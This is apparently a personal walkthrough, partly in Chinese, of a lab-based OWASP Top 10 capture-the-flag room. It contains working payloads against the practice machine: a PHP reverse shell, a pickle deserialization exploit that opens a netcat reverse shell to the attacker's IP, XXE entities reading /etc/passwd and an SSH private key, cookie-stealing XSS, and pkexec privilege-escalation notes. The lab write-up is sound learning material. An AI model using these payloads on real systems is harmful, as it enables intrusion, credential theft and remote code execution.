OWASP TOP10
[Severity 1] Command Injection Practical

What strange text file is in the website root directory?
image-20240322155750734
How many non-root/non-service/non-daemon users are there?
cat /etc/passwd |grep sh 只有root,要求非root,所以0个
What user is this app running as?
What is the user's shell set as?
1 2 3 4 echo $SHELL # 没有回显 cat /etc/passwd |grep www-data # www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
What version of Ubuntu is running?
1 2 lsb_release -a # Distributor ID: Ubuntu Description: Ubuntu 18.04.4 LTS Release: 18.04 Codename: bionic

Print out the MOTD. What favorite beverage is shown?
1 2 3 ls /etc/update-motd.d # 00-header 10-help-text 50-landscape-sysinfo 50-motd-news 80-esm 80-livepatch 90-updates-available 91-release-upgrade 92-unattended-upgrades 95-hwe-eol 97-overlayroot 98-fsck-at-reboot 98-reboot-required cat /etc/update-motd.d/00-header
image-20240322161452299

反弹shell(php):
1 php -r '$sock=fsockopen("10.9.224.253",1234);exec("/bin/bash <&3 >&3 2>&3");'
image-20240322161655278
看看能不能提权,sudo -l没有
查看SUID:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 www-data@injection:/var/www/html$ find / -user root -perm -4000 -print 2>/dev/null <l$ find / -user root -perm -4000 -print 2>/dev/null /snap/core/8268/bin/mount /snap/core/8268/bin/ping /snap/core/8268/bin/ping6 /snap/core/8268/bin/su /snap/core/8268/bin/umount /snap/core/8268/usr/bin/chfn /snap/core/8268/usr/bin/chsh /snap/core/8268/usr/bin/gpasswd /snap/core/8268/usr/bin/newgrp /snap/core/8268/usr/bin/passwd /snap/core/8268/usr/bin/sudo /snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core/8268/usr/lib/openssh/ssh-keysign /snap/core/8268/usr/lib/snapd/snap-confine /snap/core/8268/usr/sbin/pppd /snap/core/9066/bin/mount /snap/core/9066/bin/ping /snap/core/9066/bin/ping6 /snap/core/9066/bin/su /snap/core/9066/bin/umount /snap/core/9066/usr/bin/chfn /snap/core/9066/usr/bin/chsh /snap/core/9066/usr/bin/gpasswd /snap/core/9066/usr/bin/newgrp /snap/core/9066/usr/bin/passwd /snap/core/9066/usr/bin/sudo /snap/core/9066/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core/9066/usr/lib/openssh/ssh-keysign /snap/core/9066/usr/lib/snapd/snap-confine /snap/core/9066/usr/sbin/pppd /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic /usr/lib/openssh/ssh-keysign /usr/lib/snapd/snap-confine /usr/lib/policykit-1/polkit-agent-helper-1 /usr/bin/newgrp /usr/bin/chfn /usr/bin/pkexec /usr/bin/traceroute6.iputils /usr/bin/gpasswd /usr/bin/passwd /usr/bin/newuidmap /usr/bin/newgidmap /usr/bin/chsh /usr/bin/sudo /bin/fusermount /bin/umount /bin/su /bin/ping /bin/mount

这里第41行有pkexec,version是0.105,存在CVE-2021-4034。可以提权,没啥用,提着玩玩。
写个马进去,msf菜刀模块拿到shell,再用pkexec模块打就好了。
img
[Severity 2] Broken Authentication Practical
注册一个" darren",一个" arthur",登陆进去就是,注意前面的空格。
[Severity 3] Sensitive Data Exposure (Challenge)


/assets目录下边有个webapp.db
image-20240324092146785
image-20240324092517331
哈希解出来是qwertyuiop
登陆进去看到flag
[Severity 4] XML External Entity - Exploiting

See if you can read the /etc/passwd
1 2 3 <?xml version="1.0" ?> <!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd' > ]> <root > &read; </root >
What is the name of the user in /etc/passwd
image-20240324092755248

Where is falcon's SSH key located?
/fome/falcon/.ssh/id_rsa
What are the first 18 characters for falcon's private key
1 2 3 <?xml version="1.0" ?> <!DOCTYPE root [<!ENTITY read SYSTEM 'file:///home/falcon/.ssh/id_rsa' > ]> <root > &read; </root >
image-20240324092937999
[Severity 5] Broken Access Control (IDOR Challenge)

用给出的账号登入,发现get参数note=1
盲猜改成0,拿到flag
image-20240324093354401
[Severity 6] Security Misconfiguration
在GitHub找到Pensive Notes服务的默认账号密码pensive:PensiveNotes
登录拿到flag
[Severity 7] Cross-site Scripting

Navigate to http://MACHINE_IP/ in your browser and click on the "Reflected XSS" tab on the navbar; craft a reflected XSS payload that will cause a popup saying "Hello".
<script>alert(“Hello”)</script>
image-20240324095109929

On the same reflective page, craft a reflected XSS payload that will cause a popup with your machines IP address.
<script>alert(window.location.hostname)</script>
image-20240324101612664
Now navigate to http://10.10.221.127/ in your browser and click on the "Stored XSS" tab on the navbar; make an account.

Then add a comment and see if you can insert some of your own HTML.
<h4>Comments</h4>
image-20240324102432974
On the same page, create an alert popup box appear on the page with your document cookies.
<script>alert(document.cookie)</script>
image-20240324102656532
Change "XSS Playground" to "I am a hacker" by adding a comment and using Javascript.
<script>document.title='I am a hacker'</script>
改掉的是网页的title,js实在不会,但是View Source看到了奇怪的东西
image-20240324103753578

<script>document.querySelector('#thm-title').textContent="I am a hacker"</script>
image-20240324103820421

[Severity 8] Insecure Deserialization - Cookies Practical
image-20240324123429440
sessionId base64decode拿到flag1
userType改为admin再访问拿到flag2
[Severity 8] Insecure Deserialization - Code Execution
看下encodedPayload内容
1 2 3 4 5 6 import pickleimport base64print (pickle.loads(base64.b64decode("gAN9cQBYCQAAAHJlcGxhY2VtZXEBWAcAAABkZWZhdWx0cQJzLg==" )))
生成payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import pickleimport sysimport base64command = 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | netcat 10.9.224.253 1234 > /tmp/f' class rce (object ): def __reduce__ (self ): import os return (os.system,(command,)) print (base64.b64encode(pickle.dumps(rce())))
替换后点exchange,报Internal ERROR
下次一定
[Severity 9] Components With Known Vulnerabilities - Lab

搜索CSE bookstore,找到一个RCEhttps://github.com/jayngng/cse_bookstorev1
image-20240324135012045
1611
[Severity 10] Insufficient Logging and Monitoring
1 2 3 4 5 6 7 8 9 10 11 #log 200 OK 12.55.22.88 jr22 2019-03-18T09:21:17 /login 200 OK 14.56.23.11 rand99 2019-03-18T10:19:22 /login 200 OK 17.33.10.38 afer11 2019-03-18T11:11:44 /login 200 OK 99.12.44.20 rad4 2019-03-18T11:55:51 /login 200 OK 67.34.22.10 bff1 2019-03-18T13:08:59 /login 200 OK 34.55.11.14 hax0r 2019-03-21T16:08:15 /login 401 Unauthorised 49.99.13.16 admin 2019-03-21T21:08:15 /login 401 Unauthorised 49.99.13.16 administrator 2019-03-21T21:08:20 /login 401 Unauthorised 49.99.13.16 anonymous 2019-03-21T21:08:25 /login 401 Unauthorised 49.99.13.16 root 2019-03-21T21:08:30 /login
What IP address is the attacker using?
49.99.13.16
What kind of attack is being carried out?
brute force